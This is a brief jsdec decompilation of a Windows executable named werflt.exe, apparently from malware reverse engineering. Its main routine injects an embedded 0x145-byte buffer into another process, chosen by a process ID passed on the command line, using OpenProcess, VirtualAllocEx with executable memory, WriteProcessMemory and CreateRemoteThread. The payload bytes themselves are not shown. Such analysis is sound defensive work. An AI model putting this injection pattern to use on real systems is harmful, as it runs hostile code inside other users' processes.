 /* jsdec pseudo code output */
/* C:\Users\Leek0gg\Desktop\werflt.exe @ 0x401000 */
#include <stdint.h>

int32_t main (char ** lpStartAddress) {
    LPCVOID lpBuffer;
    int32_t var_8h;
    /* [00] -r-x section size 4096 named .text */
    eax = *(data.00403004);
    eax ^= ebp;
    var_8h = eax;
    eax = lpStartAddress;
    ecx = 0x51;
    esi = data.00402110;
    edi = &lpBuffer;
    do {
        *(es:edi) = *(esi);
        ecx--;
        esi += 4;
        es:edi += 4;
    } while (ecx != 0);
    *(es:edi) = *(esi);
    esi++;
    es:edi++;
    eax = atoi ();
    eax = OpenProcess (0x1fffff, 0, eax);
    edi = eax;
    eax = VirtualAllocEx (edi, 0, 0x145, 0x3000, 0x40);
    esi = eax;
    eax = &lpBuffer;
    WriteProcessMemory (edi, esi, eax, 0x145, 0);
    CreateRemoteThread (edi, 0, 0, esi, 0, 0, 0);
    eax = CloseHandle (edi);
    ecx = var_8h;
    eax = 0;
    ecx ^= ebp;
    fcn_0040109f ();
    return eax;
}